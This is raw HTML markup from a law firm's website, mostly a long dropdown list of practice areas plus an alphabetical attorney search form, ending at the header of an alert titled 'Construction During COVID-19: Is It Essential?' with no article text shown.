        data-url="/en/services/regulatory/environmental-and-natural-resources/environmental-litigation.html"
    >    Environmental Litigation

</option>
    <option
        class="hide_item"
        value="20427"
        data-url="/en/services/litigation/environmental-litigation.html"
    >    Environmental Litigation

</option>
    <option
        value="1006525"
        data-url="/en/services/regulatory/government-contracts-and-disputes/ethics-and-compliance.html"
    >    Ethics and Compliance

</option>
    <option
        class="hide_item"
        value="1006538"
        data-url="/en/services/litigation/government-contracts-and-disputes/ethics-and-compliance.html"
    >    Ethics and Compliance

</option>
    <option
        value="15455"
        data-url="/en/services/corporate-and-transactional/executive-compensation-and-benefits.html"
    >    Executive Compensation &amp; Benefits

</option>
    <option
        value="15709"
        data-url="/en/services/regulatory/international-trade/export-and-technology-transfer-controls.html"
    >    Export &amp; Technology Transfer Controls

</option>
    <option
        value="15674"
        data-url="/en/services/corporate-and-transactional/global-sourcing-and-technology-transactions/facilities-management.html"
    >    Facilities Management

</option>
    <option
        value="1020862"
        data-url="/en/US-Federal-Funding.html"
    >    Federal Funding Resource Center

</option>
    <option
        value="15596"
        data-url="/en/services/litigation/federal-tax-controversy-and-tax-policy.html"
    >    Federal Tax Controversy &amp; Tax Policy

</option>
    <option
        class="hide_item"
        value="20547"
        data-url="/en/services/corporate-and-transactional/tax/federal-tax-controversy-and-tax-policy.html"
    >    Federal Tax Controversy &amp; Tax Policy

</option>
    <option
        value="15456"
        data-url="/en/services/finance/about-finance.html"
    >    Finance

</option>
    <option
        value="15540"
        data-url="/en/services/finance/financial-industry-group.html"
    >    Financial Industry Group

</option>
    <option
        class="hide_item"
        value="19861"
        data-url="/en/services/sectors/financial-industry-group.html"
    >    Financial Industry Group

</option>
    <option
        class="hide_item"
        value="20016"
        data-url="/en/services/corporate-and-transactional/financial-industry-group.html"
    >    Financial Industry Group

</option>
    <option
        class="hide_item"
        value="23071"
        data-url="/en/services/litigation/government-contracts-and-disputes/financial-issues.html"
    >    Financial Issues

</option>
    <option
        value="23073"
        data-url="/en/services/regulatory/government-contracts-and-disputes/financial-issues.html"
    >    Financial Issues

</option>
    <option
        class="hide_item"
        value="20565"
        data-url="/en/services/corporate-and-transactional/insolvency-and-restructuring/financial-restructuring.html"
    >    Financial Restructuring

</option>
    <option
        class="hide_item"
        value="20566"
        data-url="/en/services/finance/insolvency-and-restructuring/financial-restructuring.html"
    >    Financial Restructuring

</option>
    <option
        value="20567"
        data-url="/en/services/litigation/insolvency-and-restructuring/financial-restructuring.html"
    >    Financial Restructuring

</option>
    <option
        value="15493"
        data-url="/en/services/litigation/financial-services-litigation.html"
    >    Financial Services Litigation

</option>
    <option
        class="hide_item"
        value="20429"
        data-url="/en/services/finance/financial-services-litigation.html"
    >    Financial Services Litigation

</option>
    <option
        value="15459"
        data-url="/en/services/regulatory/financial-services-regulation.html"
    >    Financial Services Regulation

</option>
    <option
        value="15754"
        data-url="/en/services/solutions-teams/fintech-payments-and-blockchain.html"
    >    Fintech, Payments &amp; Blockchain

</option>
    <option
        value="15568"
        data-url="/en/services/regulatory/international-trade/foreign-corrupt-practices-act-and-global-anti-corruption.html"
    >    Foreign Corrupt Practices Act &amp; Global Anti-Corruption

</option>
    <option
        value="1029871"
        data-url="/en/services/global-reach/francophone.html"
    >    Francophone Desk

</option>
    <option
        value="1024839"
        data-url="/en/services/sectors/energy/fusion-energy.html"
    >    Fusion Energy

</option>
    <option
        value="20165"
        data-url="/en/services/sectors/gambling-and-gaming.html"
    >    Gambling &amp; Gaming

</option>
    <option
        value="23010"
        data-url="/en/services/gdpr.html"
    >    General Data Protection Regulation (GDPR)

</option>
    <option
        value="15716"
        data-url="/en/services/global-security-services/index.html"
    >    Global Security Services

</option>
    <option
        value="15464"
        data-url="/en/services/corporate-and-transactional/global-sourcing-and-technology-transactions/index.html"
    >    Global Sourcing &amp; Technology Transactions

</option>
    <option
        value="15468"
        data-url="/en/services/regulatory/government-contracts-and-disputes/index.html"
    >    Government Contracts &amp; Disputes

</option>
    <option
        class="hide_item"
        value="19786"
        data-url="/en/services/litigation/government-contracts-and-disputes/index.html"
    >    Government Contracts &amp; Disputes

</option>
    <option
        value="1009383"
        data-url="/en/services/regulatory/government-contracts-and-disputes/government-contracts-investigations-and-fraud.html"
    >    Government Contracts Investigations and Fraud

</option>
    <option
        class="hide_item"
        value="1009436"
        data-url="/en/services/litigation/government-contracts-and-disputes/government-contracts-investigations-and-fraud.html"
    >    Government Contracts Investigations and Fraud

</option>
    <option
        value="1018105"
        data-url="/en/services/regulatory/government-contracts-and-disputes/government-contracts-labor-and-employment.html"
    >    Government Contracts Labor &amp; Employment

</option>
    <option
        value="25621"
        data-url="/en/services/regulatory/government-contracts-and-disputes/government-contracts-mergers-and-acquisitions.html"
    >    Government Contracts Mergers &amp; Acquisitions

</option>
    <option
        class="hide_item"
        value="25622"
        data-url="/en/services/litigation/government-contracts-and-disputes/government-contracts-mergers-and-acquisitions.html"
    >    Government Contracts Mergers &amp; Acquisitions

</option>
    <option
        value="15497"
        data-url="/en/services/regulatory/government-law-and-strategies/index.html"
    >    Government Law &amp; Strategies

</option>
    <option
        value="15695"
        data-url="/en/services/sectors/health-care.html"
    >    Health Care

</option>
    <option
        value="1011869"
        data-url="/en/services/corporate-and-transactional/insolvency-and-restructuring/health-care-insolvency-and-restructuring.html"
    >    Health Care Insolvency &amp; Restructuring

</option>
    <option
        class="hide_item"
        value="1011870"
        data-url="/en/services/finance/insolvency-and-restructuring/health-care-insolvency-and-restructuring.html"
    >    Health Care Insolvency &amp; Restructuring

</option>
    <option
        class="hide_item"
        value="1011874"
        data-url="/en/services/litigation/insolvency-and-restructuring/health-care-insolvency-and-restructuring.html"
    >    Health Care Insolvency &amp; Restructuring

</option>
    <option
        value="19778"
        data-url="/en/services/litigation/health-care-litigation.html"
    >    Health Care Litigation

</option>
    <option
        value="20309"
        data-url="/en/services/corporate-and-transactional/real-estate/hotels-and-hospitality.html"
    >    Hotels &amp; Hospitality

</option>
    <option
        class="hide_item"
        value="22302"
        data-url="/en/services/sectors/real-estate/hotels-and-hospitality.html"
    >    Hotels &amp; Hospitality

</option>
    <option
        value="1058396"
        data-url="/en/services/corporate-and-transactional/executive-compensation-and-benefits/human-capital-solutions.html"
    >    Human Capital Solutions

</option>
    <option
        value="1012741"
        data-url="/en/services/sectors/energy/hydrogen.html"
    >    Hydrogen

</option>
    <option
        value="15478"
        data-url="/en/services/intellectual-property/ip-audits-and-strategic-planning.html"
    >    IP Audits &amp; Strategic Planning

</option>
    <option
        value="15673"
        data-url="/en/services/corporate-and-transactional/global-sourcing-and-technology-transactions/it-outsourcing.html"
    >    IT Outsourcing

</option>
    <option
        value="15729"
        data-url="/en/services/intellectual-property/itc-section-337.html"
    >    ITC Section 337

</option>
    <option
        value="1049018"
        data-url="/en/services/corporate-and-transactional/impact-investing.html"
    >    Impact Investing

</option>
    <option
        value="15587"
        data-url="/en/services/litigation/insolvency-and-restructuring/indenture-trustee-agency-services.html"
    >    Indenture Trustee &amp; Agency Services

</option>
    <option
        class="hide_item"
        value="20482"
        data-url="/en/services/corporate-and-transactional/insolvency-and-restructuring/indenture-trustee-agency-services.html"
    >    Indenture Trustee &amp; Agency Services

</option>
    <option
        class="hide_item"
        value="20483"
        data-url="/en/services/finance/insolvency-and-restructuring/indenture-trustee-agency-services.html"
    >    Indenture Trustee &amp; Agency Services

</option>
    <option
        value="1025536"
        data-url="/en/services/regulatory/government-contracts-and-disputes/independent-monitoring-services-for-government-contractors.html"
    >    Independent Monitoring Services for Government Contractors

</option>
    <option
        value="1059656"
        data-url="/en/services/global-reach/india.html"
    >    India

</option>
    <option
        value="1048414"
        data-url="/en/inflation-reduction-act-resource-center.html"
    >    Inflation Reduction Act Resource Center

</option>
    <option
        value="15494"
        data-url="/en/services/litigation/information-law-and-electronic-discovery.html"
    >    Information Law &amp; Electronic Discovery

</option>
    <option
        value="15672"
        data-url="/en/services/corporate-and-transactional/global-sourcing-and-technology-transactions/infrastructure-outsourcing.html"
    >    Infrastructure Outsourcing

</option>
    <option
        value="15471"
        data-url="/en/services/litigation/insolvency-and-restructuring/index.html"
    >    Insolvency &amp; Restructuring

</option>
    <option
        class="hide_item"
        value="20027"
        data-url="/en/services/finance/insolvency-and-restructuring/index.html"
    >    Insolvency &amp; Restructuring

</option>
    <option
        class="hide_item"
        value="20430"
        data-url="/en/services/corporate-and-transactional/insolvency-and-restructuring/index.html"
    >    Insolvency &amp; Restructuring

</option>
    <option
        value="20480"
        data-url="/en/services/litigation/insurance-recovery-and-advisory/insurance-advisory-services.html"
    >    Insurance Advisory Services

</option>
    <option
        value="15489"
        data-url="/en/services/litigation/insurance-recovery-and-advisory/index.html"
    >    Insurance Recovery &amp; Advisory

</option>
    <option
        value="15700"
        data-url="/en/services/insurance-recovery-advisory-resource-center.html"
    >    Insurance Recovery &amp; Advisory Resource Center

</option>
    <option
        value="15472"
        data-url="/en/services/intellectual-property/index.html"
    >    Intellectual Property

</option>
    <option
        class="hide_item"
        value="15479"
        data-url="/en/services/intellectual-property/intellectual-property-litigation.html"
    >    Intellectual Property Litigation

</option>
    <option
        value="15594"
        data-url="/en/services/litigation/intellectual-property-litigation.html"
    >    Intellectual Property Litigation

</option>
    <option
        value="15486"
        data-url="/en/services/litigation/international-arbitration.html"
    >    International Arbitration

</option>
    <option
        value="1038847"
        data-url="/en/services/sectors/energy/international-mining.html"
    >    International Mining

</option>
    <option
        value="20411"
        data-url="/en/services/corporate-and-transactional/real-estate/international-real-estate.html"
    >    International Real Estate

</option>
    <option
        class="hide_item"
        value="22303"
        data-url="/en/services/sectors/real-estate/international-real-estate.html"
    >    International Real Estate

</option>
    <option
        value="15482"
        data-url="/en/services/regulatory/international-trade/index.html"
    >    International Trade

</option>
    <option
        value="15711"
        data-url="/en/services/regulatory/international-trade/international-trade-agreements-and-investment-treaties.html"
    >    International Trade Agreements &amp; Investment Treaties

</option>
    <option
        value="15438"
        data-url="/en/services/sectors/communications/internet.html"
    >    Internet

</option>
    <option
        class="hide_item"
        value="20381"
        data-url="/en/services/regulatory/communications/internet.html"
    >    Internet

</option>
    <option
        value="15731"
        data-url="/en/services/sectors/internet-and-interactive-entertainment.html"
    >    Internet &amp; Interactive Entertainment

</option>
    <option
        value="15730"
        data-url="/en/services/sectors/internet-and-social-media.html"
    >    Internet &amp; Social Media

</option>
    <option
        value="15510"
        data-url="/en/services/corporate-and-transactional/investment-funds.html"
    >    Investment Funds

</option>
    <option
        value="1027238"
        data-url="/en/services/global-reach/israel.html"
    >    Israel

</option>
    <option
        value="15481"
        data-url="/en/services/global-reach/japan.html"
    >    Japan

</option>
    <option
        value="24270"
        data-url="/en/services/global-reach/korea.html"
    >    Korea

</option>
    <option
        value="15452"
        data-url="/en/services/regulatory/environmental-and-natural-resources/land-use-and-zoning.html"
    >    Land Use &amp; Zoning

</option>
    <option
        class="hide_item"
        value="15499"
        data-url="/en/services/corporate-and-transactional/real-estate/land-use-and-zoning.html"
    >    Land Use &amp; Zoning

</option>
    <option
        class="hide_item"
        value="22304"
        data-url="/en/services/sectors/real-estate/land-use-and-zoning.html"
    >    Land Use &amp; Zoning

</option>
    <option
        value="15605"
        data-url="/en/services/global-reach/latin-america.html"
    >    Latin America

</option>
    <option
        value="20330"
        data-url="/en/services/corporate-and-transactional/real-estate/leasing.html"
    >    Leasing

</option>
    <option
        class="hide_item"
        value="22305"
        data-url="/en/services/sectors/real-estate/leasing.html"
    >    Leasing

</option>
    <option
        value="15696"
        data-url="/en/services/sectors/life-sciences.html"
    >    Life Sciences

</option>
    <option
        value="15483"
        data-url="/en/services/litigation/index.html"
    >    Litigation

</option>
    <option
        value="1016210"
        data-url="/en/services/litigation/litigation-trusts-estates-and-high-net-worth.html"
    >    Litigation – Trusts, Estates and High Net Worth

</option>
    <option
        value="15439"
        data-url="/en/services/sectors/communications/mass-media.html"
    >    Mass Media

</option>
    <option
        class="hide_item"
        value="20382"
        data-url="/en/services/regulatory/communications/mass-media.html"
    >    Mass Media

</option>
    <option
        value="15543"
        data-url="/en/services/sectors/media-and-entertainment.html"
    >    Media &amp; Entertainment

</option>
    <option
        value="15445"
        data-url="/en/services/corporate-and-transactional/mergers-and-acquisitions.html"
    >    Mergers &amp; Acquisitions

</option>
    <option
        value="15562"
        data-url="/en/services/global-reach/middle-east.html"
    >    Middle East 

</option>
    <option
        value="1055349"
        data-url="/en/services/regulatory/minerals-metals-and-materials-supply-chains.html"
    >    Minerals, Metals and Materials Supply Chains

</option>
    <option
        value="1026760"
        data-url="/en/services/sectors/mobility-and-transportation.html"
    >    Mobility &amp; Transportation

</option>
    <option
        value="1028723"
        data-url="/en/services/litigation/corporate-investigations-and-white-collar-defense/monitorships.html"
    >    Monitorships

</option>
    <option
        value="1059009"
        data-url="/en/services/regulatory/national-security-and-defense-innovation.html"
    >    National Security and Defense Innovation

</option>
    <option
        value="1025377"
        data-url="/en/services/regulatory/international-trade/national-security-supply-chains.html"
    >    National Security and Supply Chains

</option>
    <option
        value="15509"
        data-url="/en/services/regulatory/native-american-law.html"
    >    Native American Law

</option>
    <option
        value="20568"
        data-url="/en/services/regulatory/environmental-and-natural-resources/natural-resource-damages.html"
    >    Natural Resource Damages

</option>
    <option
        value="1059243"
        data-url="/en/services/solutions-teams/cybersecurity-data-protection-and-privacy/nydfs-cybersecurity-resource-center.html"
    >    New York State Department of Financial Services Cybersecurity Resource Center

</option>
    <option
        value="1017597"
        data-url="/en/services/non-fungible-tokens-nfts.html"
    >    Non-Fungible Tokens (NFTs)

</option>
    <option
        value="15495"
        data-url="/en/services/sectors/nonprofit-organizations.html"
    >    Nonprofit Organizations

</option>
    <option
        value="20569"
        data-url="/en/services/sectors/energy/nuclear-energy.html"
    >    Nuclear Energy

</option>
    <option
        value="15475"
        data-url="/en/services/intellectual-property/open-source.html"
    >    Open Source

</option>
    <option
        value="15476"
        data-url="/en/services/intellectual-property/patent-counseling-prosecution-and-litigation.html"
    >    Patent Counseling, Prosecution and Litigation

</option>
    <option
        value="1031640"
        data-url="/en/services/solutions-teams/pfas.html"
    >    Per- and Polyfluoroalkyl Substances (PFAS)

</option>
    <option
        value="15593"
        data-url="/en/services/regulatory/government-law-and-strategies/political-law.html"
    >    Political Law

</option>
    <option
        value="15662"
        data-url="/en/services/intellectual-property/post-grant-proceedings.html"
    >    Post-Grant Proceedings

</option>
    <option
        value="25646"
        data-url="/en/services/solutions-teams/private-client-family-office.html"
    >    Private Client &amp; Family Office

</option>
    <option
        value="15446"
        data-url="/en/services/corporate-and-transactional/private-equity.html"
    >    Private Equity

</option>
    <option
        class="hide_item"
        value="20563"
    >    Private Equity &amp; Hedge Funds

</option>
    <option
        value="20366"
        data-url="/en/services/litigation/insurance-recovery-and-advisory/product-liability-and-food-claims.html"
    >    Product Liability &amp; Food Claims

</option>
    <option
        value="24312"
        data-url="/en/services/litigation/product-liability-mass-torts-defense.html"
    >    Product Liability &amp; Mass Torts Defense

</option>
    <option
        value="15460"
        data-url="/en/services/finance/projects.html"
    >    Projects

</option>
    <option
        class="hide_item"
        value="20550"
        data-url="/en/services/sectors/energy/projects.html"
    >    Projects

</option>
    <option
        value="15684"
        data-url="/en/services/litigation/insurance-recovery-and-advisory/property-damage-and-business-interruption.html"
    >    Property Damage &amp; Business Interruption

</option>
    <option
        value="1022496"
        data-url="/en/services/proptech.html"
    >    Proptech

</option>
    <option
        class="hide_item"
        value="15504"
        data-url="/en/services/corporate-and-transactional/real-estate/public-private-partnerships.html"
    >    Public-Private Partnerships (P3)

</option>
    <option
        value="15746"
        data-url="/en/services/solutions-teams/public-private-partnerships.html"
    >    Public-Private Partnerships (P3)

</option>
    <option
        class="hide_item"
        value="22307"
        data-url="/en/services/sectors/real-estate/public-private-partnerships.html"
    >    Public-Private Partnerships (P3)

</option>
    <option
        value="24864"
        data-url="/en/services/opportunity-zones.html"
    >    Qualified Opportunity Zones

</option>
    <option
        value="15448"
        data-url="/en/services/corporate-and-transactional/reits-and-real-estate-capital-markets.html"
    >    REITs &amp; Real Estate Capital Markets

</option>
    <option
        class="hide_item"
        value="15502"
        data-url="/en/services/corporate-and-transactional/real-estate/reits-and-real-estate-capital-markets.html"
    >    REITs &amp; Real Estate Capital Markets

</option>
    <option
        class="hide_item"
        value="22310"
        data-url="/en/services/sectors/real-estate/reits-and-real-estate-capital-markets.html"
    >    REITs &amp; Real Estate Capital Markets

</option>
    <option
        value="15498"
        data-url="/en/services/corporate-and-transactional/real-estate/index.html"
    >    Real Estate

</option>
    <option
        class="hide_item"
        value="19806"
        data-url="/en/services/sectors/real-estate/index.html"
    >    Real Estate

</option>
    <option
        value="23191"
        data-url="/en/services/sectors/real-estate-and-construction.html"
    >    Real Estate &amp; Construction

</option>
    <option
        value="20414"
        data-url="/en/services/corporate-and-transactional/real-estate/real-estate-acquisitions-and-dispositions.html"
    >    Real Estate Acquisitions &amp; Dispositions

</option>
    <option
        class="hide_item"
        value="22306"
        data-url="/en/services/sectors/real-estate/real-estate-acquisitions-and-dispositions.html"
    >    Real Estate Acquisitions &amp; Dispositions

</option>
    <option
        class="hide_item"
        value="20026"
        data-url="/en/services/finance/real-estate-finance.html"
    >    Real Estate Finance

</option>
    <option
        value="20416"
        data-url="/en/services/corporate-and-transactional/real-estate/real-estate-finance.html"
    >    Real Estate Finance

</option>
    <option
        class="hide_item"
        value="22308"
        data-url="/en/services/sectors/real-estate/real-estate-finance.html"
    >    Real Estate Finance

</option>
    <option
        value="1008004"
        data-url="/en/services/litigation/insolvency-and-restructuring/real-estate-insolvency-and-reorganization.html"
    >    Real Estate Insolvency &amp; Reorganization

</option>
    <option
        class="hide_item"
        value="1008032"
        data-url="/en/services/corporate-and-transactional/insolvency-and-restructuring/real-estate-insolvency-reorganization.html"
    >    Real Estate Insolvency &amp; Reorganization

</option>
    <option
        class="hide_item"
        value="1008033"
        data-url="/en/services/finance/insolvency-and-restructuring/real-estate-insolvency-and-reorganization.html"
    >    Real Estate Insolvency &amp; Reorganization

</option>
    <option
        value="15454"
        data-url="/en/services/litigation/real-estate-litigation.html"
    >    Real Estate Litigation

</option>
    <option
        class="hide_item"
        value="20435"
        data-url="/en/services/corporate-and-transactional/real-estate/real-estate-litigation.html"
    >    Real Estate Litigation

</option>
    <option
        class="hide_item"
        value="22309"
        data-url="/en/services/sectors/real-estate/real-estate-litigation.html"
    >    Real Estate Litigation

</option>
    <option
        value="15541"
        data-url="/en/services/regulatory/index.html"
    >    Regulatory

</option>
    <option
        value="1028240"
        data-url="/en/services/sectors/energy/renewable-low-carbon-fuels.html"
    >    Renewable &amp; Low Carbon Fuels

</option>
    <option
        value="25150"
        data-url="/en/services/sectors/energy/renewable-energy.html"
    >    Renewable Energy

</option>
    <option
        value="1030469"
        data-url="/en/services/solutions-teams/re-rescue-capital.html"
    >    Rescue Capital Transactions for Real Estate

</option>
    <option
        value="15548"
        data-url="/en/services/sectors/restaurant-food-and-beverage.html"
    >    Restaurant, Food &amp; Beverage

</option>
    <option
        value="15537"
        data-url="/en/services/sectors/retail-ecommerce-and-consumer-brands.html"
    >    Retail, Ecommerce &amp; Consumer Brands

</option>
    <option
        value="15719"
        data-url="/en/services/global-security-services/safety-act-liability-management.html"
    >    SAFETY Act Liability Management

</option>
    <option
        value="15440"
        data-url="/en/services/sectors/communications/satellite.html"
    >    Satellite

</option>
    <option
        class="hide_item"
        value="20383"
        data-url="/en/services/regulatory/communications/satellite.html"
    >    Satellite

</option>
    <option
        value="15492"
        data-url="/en/services/litigation/securities-litigation-and-enforcement.html"
    >    Securities Litigation &amp; Enforcement

</option>
    <option
        value="15549"
        data-url="/en/services/semiconductor.html"
    >    Semiconductor

</option>
    <option
        value="25909"
        data-url="/en/services/regulatory/government-contracts-and-disputes/small-business.html"
    >    Small Business

</option>
    <option
        class="hide_item"
        value="25910"
        data-url="/en/services/litigation/government-contracts-and-disputes/small-business.html"
    >    Small Business

</option>
    <option
        value="1036756"
        data-url="/en/services/sectors/aviation-aerospace-and-transportation/space-law.html"
    >    Space &amp; Satellite 

</option>
    <option
        value="1015964"
        data-url="/en/services/corporate-and-transactional/special-purpose-acquisition-companies-spacs.html"
    >    Special Purpose Acquisition Companies (SPACs)

</option>
    <option
        value="1026787"
        data-url="/en/services/sectors/sports.html"
    >    Sports

</option>
    <option
        value="20471"
        data-url="/en/services/regulatory/government-law-and-strategies/state-and-local-government-strategies.html"
    >    State &amp; Local Government Strategies

</option>
    <option
        value="15524"
        data-url="/en/services/corporate-and-transactional/tax/state-and-local-tax.html"
    >    State &amp; Local Tax

</option>
    <option
        value="15595"
        data-url="/en/services/litigation/state-and-local-tax.html"
    >    State &amp; Local Tax

</option>
    <option
        value="15457"
        data-url="/en/services/finance/structured-finance.html"
    >    Structured Finance

</option>
    <option
        value="15726"
        data-url="/en/services/regulatory/government-contracts-and-disputes/suspension-debarment.html"
    >    Suspension and Debarment

</option>
    <option
        class="hide_item"
        value="23226"
        data-url="/en/services/litigation/government-contracts-and-disputes/suspension-debarment.html"
    >    Suspension and Debarment

</option>
    <option
        value="1011910"
        data-url="/en/services/finance/sustainable-finance.html"
    >    Sustainable Finance

</option>
    <option
        value="15505"
        data-url="/en/services/corporate-and-transactional/tax/index.html"
    >    Tax

</option>
    <option
        class="hide_item"
        value="15500"
        data-url="/en/services/corporate-and-transactional/real-estate/tax-advantaged-investment-and-housing-finance.html"
    >    Tax - Advantaged Investment &amp; Housing Finance

</option>
    <option
        value="20548"
        data-url="/en/services/corporate-and-transactional/tax/tax-advantaged-investment-and-housing-finance.html"
    >    Tax - Advantaged Investment &amp; Housing Finance

</option>
    <option
        class="hide_item"
        value="22311"
        data-url="/en/services/sectors/real-estate/tax-advantaged-investment-and-housing-finance.html"
    >    Tax - Advantaged Investment &amp; Housing Finance

</option>
    <option
        value="20191"
        data-url="/en/services/corporate-and-transactional/tax/tax-business-and-financial-transactions.html"
    >    Tax - Business &amp; Financial Transactions

</option>
    <option
        value="15545"
        data-url="/en/services/sectors/technology/index.html"
    >    Technology

</option>
    <option
        value="15670"
        data-url="/en/services/corporate-and-transactional/global-sourcing-and-technology-transactions/technology-acquisition-and-licensing.html"
    >    Technology Acquisition &amp; Licensing

</option>
    <option
        value="20553"
        data-url="/en/services/corporate-and-transactional/technology-transactions.html"
    >    Technology Transactions

</option>
    <option
        value="15441"
        data-url="/en/services/sectors/communications/telecommunications.html"
    >    Telecommunications

</option>
    <option
        class="hide_item"
        value="20384"
        data-url="/en/services/regulatory/communications/telecommunications.html"
    >    Telecommunications

</option>
    <option
        value="24272"
        data-url="/en/services/tcpa-law.html"
    >    Telephone Consumer Protection Act (TCPA)

</option>
    <option
        value="1015661"
        data-url="/en/services/covid-19-coronavirus/testing-and-vaccination.html"
    >    Testing &amp; Vaccination

</option>
    <option
        value="15463"
        data-url="/en/services/finance/trade-and-export-credit-agency-finance.html"
    >    Trade &amp; Export Credit Agency Finance

</option>
    <option
        value="15712"
        data-url="/en/services/regulatory/international-trade/trade-remedy-proceedings.html"
    >    Trade Remedy Proceedings

</option>
    <option
        value="15473"
        data-url="/en/services/intellectual-property/trade-secrets-counseling-and-litigation.html"
    >    Trade Secrets Counseling &amp; Litigation 

</option>
    <option
        value="15477"
        data-url="/en/services/intellectual-property/trademark-counseling-prosecution-and-litigation.html"
    >    Trademark Counseling, Prosecution &amp; Litigation 

</option>
    <option
        value="15547"
        data-url="/en/services/sectors/travel-leisure-and-hospitality.html"
    >    Travel, Leisure &amp; Hospitality

</option>
    <option
        value="1051118"
        data-url="/en/services/regulatory/trump-resource-center.html"
    >    Trump 2.0

</option>
    <option
        value="15470"
        data-url="/en/services/corporate-and-transactional/trusts-estates.html"
    >    Trusts &amp; Estates

</option>
    <option
        value="1042909"
        data-url="/en/services/regulatory/international-trade/us-market-entry-and-expansion.html"
    >    U.S. Market Entry &amp; Expansion

</option>
    <option
        value="15753"
        data-url="/en/services/regulatory/aviation-aerospace-and-transportation-regulatory/unmanned-aircraft-systems.html"
    >    Unmanned Aircraft Systems (UAS)

</option>
    <option
        class="hide_item"
        value="23780"
        data-url="/en/services/sectors/aviation-aerospace-and-transportation/unmanned-aircraft-systems.html"
    >    Unmanned Aircraft Systems (UAS)

</option>
    <option
        value="25400"
        data-url="/en/services/sectors/technology/video-games.html"
    >    Video Games

</option>
    <option
        value="15507"
        data-url="/en/services/sectors/wine-beer-and-spirits-law.html"
    >    Wine, Beer &amp; Spirits Law

</option>
    <option
        value="1036961"
        data-url="/en/services/regulatory/environmental-and-natural-resources/workplace-safety.html"
    >    Workplace Safety

</option>

</select>

        </form>
    </div>

    <div class="module module--search-alpha  module--search-alpha-header  module--search-alpha--attorney">
        

<form id="module--search-alpha" name="module--search-alpha">
        <div class="module--search-alpha__item">
        <div data-alpha="A">A</div>
    </div>

        <div class="module--search-alpha__item">
        <div data-alpha="B">B</div>
    </div>

        <div class="module--search-alpha__item">
        <div data-alpha="C">C</div>
    </div>

        <div class="module--search-alpha__item">
        <div data-alpha="D">D</div>
    </div>

        <div class="module--search-alpha__item">
        <div data-alpha="E">E</div>
    </div>

        <div class="module--search-alpha__item">
        <div data-alpha="F">F</div>
    </div>

        <div class="module--search-alpha__item">
        <div data-alpha="G">G</div>
    </div>

        <div class="module--search-alpha__item">
        <div data-alpha="H">H</div>
    </div>

        <div class="module--search-alpha__item">
        <div data-alpha="I">I</div>
    </div>

        <div class="module--search-alpha__item">
        <div data-alpha="J">J</div>
    </div>

        <div class="module--search-alpha__item">
        <div data-alpha="K">K</div>
    </div>

        <div class="module--search-alpha__item">
        <div data-alpha="L">L</div>
    </div>

        <div class="module--search-alpha__item">
        <div data-alpha="M">M</div>
    </div>

        <div class="module--search-alpha__item">
        <div data-alpha="N">N</div>
    </div>

        <div class="module--search-alpha__item">
        <div data-alpha="O">O</div>
    </div>

        <div class="module--search-alpha__item">
        <div data-alpha="P">P</div>
    </div>

        <div class="module--search-alpha__item">
        <div data-alpha="Q">Q</div>
    </div>

        <div class="module--search-alpha__item">
        <div data-alpha="R">R</div>
    </div>

        <div class="module--search-alpha__item">
        <div data-alpha="S">S</div>
    </div>

        <div class="module--search-alpha__item">
        <div data-alpha="T">T</div>
    </div>

        <div class="module--search-alpha__item">
        <div data-alpha="U">U</div>
    </div>

        <div class="module--search-alpha__item">
        <div data-alpha="V">V</div>
    </div>

        <div class="module--search-alpha__item">
        <div data-alpha="W">W</div>
    </div>

        <div class="module--search-alpha__item">
        <div data-alpha="X">X</div>
    </div>

        <div class="module--search-alpha__item">
        <div data-alpha="Y">Y</div>
    </div>

        <div class="module--search-alpha__item">
        <div data-alpha="Z">Z</div>
    </div>



<input type="hidden" name="ln" id="ln" value="" />
</form>

    </div>
</div>
    </script>

  </div>
</div>
</div>


    </div>
</header>



    

<div class="glass-overlay-container">
    <svg width="100%" height="100%">
      <defs>
        <linearGradient id="grad1" x1="0%" y1="0%" x2="0%" y2="50%">
          <stop offset="0%" style="stop-color:rgb(255,255,255);stop-opacity:.2"></stop>
          <stop offset="100%" style="stop-color:rgb(255,255,255);stop-opacity:0"></stop>
        </linearGradient>
      </defs>
      <rect x="80%" y="0" width="100%" height="100%" transform="skewX(-30)" fill="url(#grad1)"></rect>
    </svg>
</div>

<div class="page-header  page-header--red  page-header--light  clearfix"

        style="background-image: url('/a/web/129172/9dhANe/129172.jpg'); background-size: cover;"
>

    <div class="page-header__inner page-header__inner--insights-details clearfix">
        <p class="insights-header-type">Alert</p>
        <div class="text-resize-container-h1  text-resize-container-h1--news  js-text-resize--check  clearfix" data-min-font-size="20">
            
<h1 class="js-text-resize__text  js-text-resize__text--page-title  page-header__title">
        Construction During COVID-19: Is It Essential?


</h1>

        </div>
        <h2 class="insights-header__subtitle page-header__subtitle">There is no &ldquo;one-size-fits-all&rdquo; approach to how governments are handling construction.</h2>
    </div>
    <div class="bio-footer bio-footer--author page-header__author  clearfix">
        <div class="bio-footer__inner clearfix">
            <p>
                

        By <a  class='bio-footer__author' href="/en/lawyers/laura-lobue.html">            Laura Bourgeois LoBue</a>, <a  class='bio-footer__author' href="/en/lawyers/matthew-stockwell.html">            Matthew D. Stockwell</a>, <a  class='bio-footer__author' href="/en/lawyers/elizabeth-dye.html">            Elizabeth J. Dye</a>, <span class="page-header__author-non-firm">Andrew M. Argyris</span>

            </p>
        </div>
    </div>
    <div class="pdf-glass-overlay pdf-show"></div>
</div>

<div class="content-color-content">
    <div class="content-row  content-row--utility-nav">
        <ul class="utility-nav  clearfix">



    <li class="utility-nav__item">
        <a href="/print/content/1008257/construction-covid-19-essential.pdf" target="_blank" class="icon  icon-pdf">
            <span class="utility-nav__item-text  utility-nav__item-text--center">PDF</span>
        </a>
    </li>


    <li class="js-social-nav  utility-nav__item  utility-nav__item--share  clearfix">
        <a href="#" class="js-social-nav__activator  utility-nav__link  icon  icon-share">
            <span class="utility-nav__item-text  utility-nav__item-text--center">Share</span>
        </a>
        <div class="js-social-nav__content  utility-nav__share-nav-wrapper  clearfix">
            <div class="utility-nav__chevron-wrapper">
                <div class="utility-nav__chevron  icon  icon-mobile-chevron"></div>
            </div>
            <ul class="utility-nav__share-nav  clearfix">
                <li class="utility-nav__item">
                    <a href="mailto:?subject=Construction%20During%20COVID-19%3A%20Is%20It%20Essential%3F&amp;body=https%3A%2F%2Fwww.pillsburylaw.com%2Fen%2Fnews-and-insights%2Fconstruction-covid-19-essential.html"
                        class="utility-nav__link  icon  icon-email"
                        target="_self">
                        <span class="utility-nav__item-text  utility-nav__item-text--hidden">Email</span>
                    </a>
                </li>
                <li class="utility-nav__item">
